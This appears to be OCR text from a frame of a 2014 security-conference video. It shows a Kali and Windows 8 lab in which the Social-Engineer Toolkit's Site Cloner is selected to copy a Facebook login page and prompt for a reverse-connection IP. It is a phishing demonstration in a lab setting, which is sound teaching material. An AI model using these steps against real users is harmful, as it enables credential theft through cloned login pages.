 VirtualBox VM Machine View Devices Help
Kali [Running]
Windows 8 Target 1 [Running]
Applications Places root
root@kali: ~
File Edit View Search Terminal Help
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] NAT/Port Forwarding can be used in the cases where your SET machine is
[-] not externally exposed and may be a different IP address than your reverse l
istener.
set> Are you using NAT/Port Forwarding [yes|no]: no
[-] Enter the IP address of your interface IP or if your using an external IP, w
hat
[-] will be used for the connection back and to house the web server (your inter
face address)
set:webattack> IP address or hostname for the reverse connection:192.
root@kali: ~
Left ⌘
https://www.facebook.com/log
Facebook
File Edit View Favorites Tools Help
facebook Sign Up
Facebook Login
Email or Phone:
Password:
Keep me logged in
Log In or Sign up for Facebook
Forgot your password?
English (US) Español Français (France) 中文(简体) العربية Português (Brasil) Italiano 한국어
Sign Up Log In Mobile Find Friends Badges People Pages Places
Locations About Create Ad Create Page Developers Careers Privacy Cookies
Help
Hou.Sec.Con
100%
12:38 AM
5.0 - 2014
Left ⌘